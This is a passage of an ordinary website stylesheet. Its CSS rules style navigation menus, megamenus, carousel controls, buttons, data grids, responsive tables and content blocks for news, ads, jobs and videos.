                border-right: none
            }

        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            display: none
        }
    }

    .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        border-bottom: 1px solid #cdcdcd;
        position: relative;
        background: #303f9f;
        background-image: -moz-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: -webkit-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: linear-gradient(#f6f6f6,#ededed,#e4e4e4)
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            background: #e8e8e8;
            border: 1px solid #d3d3d3;
            border-top: none;
            overflow: hidden
        }
    }

    .top_menu .stickUpHolder li a, .top_menu .stickUpHolder li li, .top_menu .stickUpHolder li.simple, .top_menu li a, .top_menu li li, .top_menu li.simple {
        position: relative
    }

        .top_menu .stickUpHolder li li a, .top_menu li li a {
            display: block;
            padding: 5px 10px
        }

        .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li.sfHoverForce > a, .top_menu .stickUpHolder li li:hover > a, .top_menu li li.sfHover > a, .top_menu li li.sfHoverForce > a, .top_menu li li:hover > a {
            color: red
        }

    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
        -moz-transition: all .2s ease;
        -o-transition: all .2s ease;
        -webkit-transition: all .2s ease;
        transition: all .2s ease;
        position: absolute;
        top: -10px;
        right: 13%;
        z-index: 0;
        font: 400 12px/15px Roboto,sans-serif;
        display: inline-block;
        background: #676b78;
        color: #fff;
        padding: 2px 5px 3px;
        text-transform: none;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

    .top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #3a80e9
    }

    .top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #ed425a
    }

    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        width: 100%;
        padding: 8px 39px 12px;
        display: none;
        text-align: left;
        background: #e5e5e5;
        background-image: -moz-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: -webkit-linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        background-image: linear-gradient(#f4f4f4,#e9e9e9,#ddd);
        border-bottom: 1px solid #c1c1c1;
        -moz-border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0;
        border-radius: 0 0 4px 4px
    }

    @media only screen and (min-width:768px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            position: absolute;
            top: 65px;
            left: 0
        }
    }

    @media (max-width:767px) {
        .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
            display: none
        }

        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

            .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
                margin-bottom: 15px
            }

            .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
                width: 50%;
                float: left
            }
    }

    .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        font: 500 16px/25px Roboto,sans-serif;
        color: #333;
        position: relative;
        margin-bottom: 11px;
        display: inline-block;
        padding: 0 !important;
        overflow: hidden
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
            top: 47px
        }

            .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
                font-size: 14px;
                line-height: 18px;
                margin-bottom: 15px
            }
    }

    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
        color: #ed425a
    }

        .top_menu .is-megamenu ul.content > li > a:hover img, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover img {
            -moz-transform: scale(1.03,1.03);
            -ms-transform: scale(1.03,1.03);
            -webkit-transform: scale(1.03,1.03);
            transform: scale(1.03,1.03)
        }

    .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
        opacity: 1 !important;
        display: block !important
    }

        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font: 400 13px/24px Roboto,sans-serif;
            color: #333;
            display: inline-block;
            padding: 0 !important
        }

            .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
                color: #ed425a
            }

    .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
        padding: 19px 0 0
    }

        .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
            padding: 0 0 40px
        }

    @media (max-width:479px) {
        .top_menu .is-megamenu .megamenu-row .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row .megamenu-col {
            width: 100%
        }
    }

    .top_menu .is-megamenu .megamenu-row img, .top_menu .stickUpHolder .is-megamenu .megamenu-row img {
        width: 100%;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease
    }

    .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 {
        float: right
    }

        .top_menu .is-megamenu .megamenu-row .baner3_3 li, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3 li {
            margin-top: 3px;
            float: right
        }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1 {
        clear: left
    }

    .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
        margin-top: 34px
    }

    @media (max-width:991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
            font-size: 13px;
            line-height: 16px;
            margin-bottom: 10px
        }

        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2 {
            margin-top: 20px
        }
    }

    .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
        margin: 0
    }

        .top_menu .is-megamenu .megamenu-row-2 .megamenu-col, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 .megamenu-col {
            padding: 0 10px
        }

        .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
            width: 100%;
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease
        }

        .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
            background: #000;
            padding: 0;
            margin: 0 !important
        }

            .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
                display: none
            }

            .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
                opacity: .95
            }

    @media (max-width:767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
            display: none
        }
    }

    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
        position: relative;
        background: #333;
        padding: 15px 21px;
        font: 500 20px/24px Roboto,sans-serif;
        color: #fff;
        text-transform: uppercase;
        cursor: pointer
    }

        .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
            background: #4a4a4a
        }

        .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
            position: absolute;
            content: "\f067";
            font-family: FontAwesome;
            height: 30px;
            width: 30px;
            font-size: 26px;
            top: 16px;
            right: 13px;
            cursor: pointer;
            z-index: 1
        }

        .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
            content: "\f068"
        }

    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
        position: absolute;
        content: "\f067";
        font-family: FontAwesome;
        height: 30px;
        width: 30px;
        font-size: 25px;
        top: 16px;
        right: 13px;
        cursor: pointer;
        z-index: 1;
        color: #444
    }

    @media only screen and (min-width:768px) {
        .top_menu .menu-mobile-grover:before, .top_menu .menu-title, .top_menu .stickUpHolder .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-title {
            display: none
        }
    }

    .top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
        content: "\f068"
    }

    @media only screen and (max-width:767px) {
        .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
            border-top: 1px solid #ccc
        }

            .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
                top: 8px;
                right: 0;
                font-size: 18px
            }

            .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
                display: block;
                font-size: 14px;
                padding: 8px 10px
            }

            .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
                padding-left: 20px
            }

            .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
                padding-left: 30px
            }

            .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
                padding-left: 40px
            }

        .top_menu .stickUpHolder li.simple ul, .top_menu li.simple ul {
            display: none
        }

        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            float: left;
            width: 50%
        }

            .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    @media only screen and (max-width:480px) {
        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            width: 100%
        }
    }

    .red {
        background: red
    }

    .left_column_menu .block_content li, .right_column_menu .block_content li {
        position: relative
    }

        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            display: none
        }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            position: absolute;
            top: -1px;
            width: 200px;
            border: 1px solid #ccc;
            background: #fff;
            z-index: 999
        }
    }

    @media only screen and (max-width:767px) {
        .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
            border-top: 1px solid #ccc;
            position: relative
        }

            .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
                display: block;
                padding: 10px 0 10px 15px;
                position: relative
            }

            .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
                padding-left: 25px
            }
    }

    .left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
        border-top: 1px solid #ccc;
        position: relative
    }

        .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
            display: block;
            padding: 10px 0;
            position: relative
        }

        .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
            border: none
        }

    .left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
        font-size: 10px;
        display: inline-block;
        background: red;
        color: #fff;
        padding: 1px 5px 2px;
        line-height: 12px;
        border-radius: 3px;
        margin-left: 10px
    }

    .left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
        padding: 4px 5px;
        display: block
    }

    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
        display: none
    }

        .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
            display: block !important;
            opacity: 1 !important
        }

            .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
                font-weight: 700;
                text-transform: uppercase
            }

            .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
                padding-left: 5px
            }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
            position: absolute;
            top: 0;
            width: 600px;
            padding: 15px;
            background: #fff;
            border: 1px solid #ccc;
            z-index: 999
        }
    }

    @media only screen and (min-width:481px) and (max-width:767px) {
        .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
            width: 50%;
            float: left
        }

            .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    .left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
        position: absolute;
        right: 0;
        top: 12px;
        height: 15px;
        width: 15px;
        line-height: 15px;
        font-size: 15px;
        content: "\f067";
        font-family: FontAwesome;
        z-index: 1;
        cursor: pointer
    }

    .left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
        content: "\f068"
    }

    .left_column_menu li.simple ul {
        right: -200px
    }

    .right_column_menu li.simple ul {
        left: -200px
    }

    .left_column_menu div.is-megamenu {
        right: -600px
    }

    .right_column_menu div.is-megamenu {
        left: -600px
    }

    .tab-content > ul {
        display: none !important
    }

    .tab-content .bx-wrapper {
        z-index: 1;
        margin: 0 !important;
        position: relative
    }

    @media (max-width:479px) {
        .tab-content .bx-wrapper {
            margin: 0 auto !important
        }
    }

    #homepage-carousel {
        margin: 0
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item, .tab-content .bx-controls-direction a, .tab-content .bx-pager .bx-pager-item {
        float: left;
        margin-right: 3px;
        text-align: center
    }

    #homepage-carousel li {
        padding-left: 0 !important;
        padding-right: 0 !important;
        clear: none !important
    }

    .tab-content .bx-controls a {
        background: 0 0
    }

        .tab-content .bx-controls a.active, .tab-content .bx-controls a:hover {
            background: #000;
            color: #fff
        }

    @media (min-width:1199px) {
        .tab-content .bx-wrapper .bx-viewport.hovered_par:before {
            right: 102%
        }

        .tab-content .bx-wrapper .bx-viewport.hovered_par:after {
            left: 102%
        }
    }

    @media (min-width:480px) {
        .tab-content .bx-wrapper .bx-viewport {
            overflow: visible !important
        }

            .tab-content .bx-wrapper .bx-viewport:after, .tab-content .bx-wrapper .bx-viewport:before {
                content: " ";
                display: block;
                position: absolute;
                top: 0;
                width: 10000px;
                height: 100%;
                background: #fff;
                z-index: 111
            }

            .tab-content .bx-wrapper .bx-viewport:before {
                right: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }

            .tab-content .bx-wrapper .bx-viewport:after {
                left: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a, .tab-content .bx-pager .bx-pager-item a {
        width: 20px;
        height: 20px;
        display: block
    }

    .tab-content .bx-controls a:before {
        font-family: FontAwesome
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-start:before {
        content: '\f04b'
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-stop:before {
        content: '\f04c'
    }

    .tab-content .bx-controls-direction {
        float: left;
        overflow: hidden
    }

        .tab-content .bx-controls-direction a {
            display: block;
            width: 30px;
            height: 30px;
            top: -78px;
            overflow: visible;
            z-index: 222;
            background: 0 0
        }

            .tab-content .bx-controls-direction a.bx-prev {
                right: 34px !important;
                left: inherit !important
            }

            .tab-content .bx-controls-direction a.bx-next {
                right: 5px
            }

            .tab-content .bx-controls-direction a:before {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font-size: 25px;
                line-height: 25px;
                color: #333;
                opacity: .25
            }

            .tab-content .bx-controls-direction a:hover {
                background: 0 0
            }

                .tab-content .bx-controls-direction a:hover:before {
                    opacity: 1
                }

            .tab-content .bx-controls-direction a.bx-prev:before {
                content: '\f104'
            }

            .tab-content .bx-controls-direction a.bx-next:before {
                content: '\f105'
            }

    .btn.btn-default {
        background: #25addf;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #0f3b4b;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #25addf
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #25addf;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #25addf
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #0f3b4b
        }
    }

    header #tmsearch .btn.button-search {
        background: #25addf
    }

        header #tmsearch .btn.button-search:hover {
            background: #51bee6
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #25addf
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #25addf
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #f1bf15
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #36d89d
    }

    header .shopping_cart > a:first-child {
        background: #25addf
    }

        header .shopping_cart > a:first-child:hover {
            background: #51bee6
        }

    .new-label {
        background: #f1bf15
    }

    .sale-label {
        background: #36d89d
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #0e3a4a;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #25addf
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #25addf
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #25addf
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #25addf;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #1d97c4;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #25addf
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #25addf
    }

    #habla_window_div #habla_topbar_div {
        background: #25addf !important
    }

    .LableHeader, .Labletext {
        color: #414040
    }

    .LableHeader, .headers {
        text-decoration: underline;
        font-weight: 700
    }

    .mGrid, .rwd-table {
        width: 100%;
        border-collapse: collapse
    }

    .ads .lnk, .hedin, .imimg, .rwd-table {
        overflow: hidden
    }

    .RequiredField {
        background: url(/images/required.png) 20px 6px no-repeat;
        padding-left: 30px;
        padding-bottom: 20px
    }

    .Labletext {
        font-style: italic
    }

    .headers {
        font-size: 14px;
        height: 30px
    }

    .hedin {
        position: relative;
        display: inline-block;
        min-height: 35px;
        max-height: 35px;
        font-weight: 700;
        color: #21AEF3 !important;
        line-height: 18px !important;
        vertical-align: bottom
    }

    .errormessage {
        color: red
    }

    .mGrid {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #525252
    }

        .mGrid td {
            padding: 5px;
            border-bottom: solid 1px #c1c1c1;
            color: #717171
        }

        .mGrid th {
            padding: 4px 2px;
            color: #fff;
            background: url(grd_head.png) top repeat-x #424242;
            border-left: solid 1px #525252;
            font-size: .9em
        }

        .mGrid .alt {
            background: url(grd_alt.png) top repeat-x #F2F2F2
        }

        .mGrid .pgr {
            background: url(grd_pgr.png) top repeat-x #424242
        }

            .mGrid .pgr table {
                margin: 5px 0
            }

            .mGrid .pgr td {
                border-width: 0;
                padding: 0 6px;
                border-left: solid 1px #666;
                font-weight: 700;
                color: #fff;
                line-height: 12px
            }

            .mGrid .pgr a {
                color: #666;
                text-decoration: none
            }

                .mGrid .pgr a:hover {
                    color: #000;
                    text-decoration: none
                }

    .rwd-table {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #ccc;
        border-radius: .4em
    }

        .rwd-table tr {
            border-bottom: 1px solid #ccc;
            border-color: #ccc
        }

        .rwd-table th {
            display: none
        }

        .rwd-table td {
            display: block
        }

        .rwd-table table td {
            display: inline-table
        }

        .rwd-table td:first-child {
            padding-top: .5em
        }

        .rwd-table td:last-child {
            padding-bottom: .5em
        }

        .rwd-table td:before {
            content: attr(data-th) ": ";
            font-weight: 700;
            width: 6.5em;
            display: inline-block
        }

        .rwd-table .pgr td:before {
            content: attr(data-th);
            font-weight: 700;
            width: .3em;
            display: block !important
        }

        .rwd-table td, .rwd-table th {
            text-align: left;
            margin: .5em 1em
        }

    @media (min-width:768px) {
        .rwd-table td:before {
            display: none
        }

        .rwd-table td, .rwd-table th {
            display: table-cell;
            padding: .25em .5em
        }

        .rwd-table th {
            color: #333
        }

            .rwd-table td:first-child, .rwd-table th:first-child {
                padding-left: 0
            }

            .rwd-table td:last-child, .rwd-table th:last-child {
                padding-right: 0
            }
    }

    .rwd-table th {
        padding: 4px 2px;
        color: #fff;
        background: url(grd_head.png) top repeat-x #424242;
        border-left: solid 1px #525252;
        font-size: .9em
    }

    @media (min-width:768px) {
        .rwd-table td, .rwd-table th {
            padding: 1em !important
        }
    }

    .rwd-table .alt {
        background: url(grd_alt.png) top repeat-x #F2F2F2
    }

    .rwd-table .pgr {
        background: url(grd_pgr.png) top repeat-x #424242
    }

        .rwd-table .pgr table {
            margin: 5px 0
        }

        .rwd-table .pgr tr {
            border: none !important;
            margin: 0 !important;
            padding: 0 !important
        }

        .rwd-table .pgr td {
            padding-bottom: 0 !important;
            padding-top: 0 !important
        }

        .rwd-table .pgr a {
            font-weight: 700;
            color: #fff;
            text-decoration: none
        }

            .rwd-table .pgr a:hover {
                color: #c00;
                text-decoration: underline
            }

    .newsdetail a {
        color: #027CD5;
        font-size: 12px
    }

        .newsdetail a:hover {
            color: #c00
        }

    .newsdetail {
        color: #333 !important
    }

    .newscontent li {
        border: 1px solid #ccc;
        padding: 5px;
        margin-bottom: 10px
    }

    .newscontent a {
        color: #027CD5;
        font-size: 14px;
        font-weight: 700
    }

        .newscontent a:hover {
            color: #c00
        }

    .newscontent {
        color: #333 !important
    }

        .newscontent i {
            font-size: 19px;
            padding-right: 10px;
            line-height: 25px
        }

    .ad img {
        display: block;
        max-width: 100%;
        height: auto
    }

    .ads, .ads .lnk {
        display: inline-block;
        position: relative
    }

    .clear {
        clear: both;
        margin-bottom: 5px
    }

    .ads {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .ads ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

    .category h4 {
        color: #222
    }

    .ads i, .right-block i {
        font-size: 16px !important;
        margin-left: 20px;
        padding: 2px;
        color: #21AEF3
    }

    .center-block a, .right-block a {
        font-size: 16px !important;
        font-weight: 700
    }

    .ads a {
        font-size: 14px
    }

    .ads .lnk {
        min-height: 60px;
        max-height: 60px;
        font-weight: 700
    }

    .imimg, .imimg img {
        display: block;
        margin: auto
    }

    .imimg {
        position: relative;
        min-height: 115px;
        max-height: 115px
    }

    .job, .video1 {
        display: inline-block
    }

    .recent-post-title {
        margin: 0 0 15px;
        padding: 0;
        position: relative;
        border-bottom: 2px solid #21AEF3;
        background: url(/content/images/title_pat.png)
    }

        .recent-post-title h1, .recent-post-title h2 {
            font: 500 19px Roboto,sans-serif;
            margin: 0;
            padding: 5px 10px;
            background: #21AEF3;
            border-radius: 0 5px 0 0;
            color: #F2F2F2;
            display: inline-block
        }

            .recent-post-title h2 a {
                color: #FFF
            }

    .job {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background: #31ACDF;
        padding: 10px 0;
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0;
        position: relative;
        color: #fff;
        font: 400 16px/20px Roboto,sans-serif
    }

    .jobcontent {
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0
    }

        .jobcontent li {
            padding: 7px 0;
            border-bottom: 1px solid #ddd
        }

            .jobcontent li a {
                font-weight: 700;
                color: #31ACDF
            }

                .jobcontent li a:hover {
                    color: #CD4237
                }

    .video1 {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        position: relative;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .video1 ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

        .video1 h4 {
            color: #222
        }

        .video1 i {
            color: #21AEF3;
            font-size: 18px;
            padding: 4px
        }

        .video1 a {
            font-size: 14px;
            color: #333
        }

            .video1 a:hover {
                color: #c00
            }

    .content_price {
        padding-left: 10px !important
    }

    .hed {
        height: 40px !important;
        line-height: 18px !important;
        margin-left: 10px !important
    }

    .heda {
        font-size: 15px;
        font-weight: 700
    }

    .product-image-container img {
        height: 110px !important
    }


--- FILE ---
content_type: text/plain
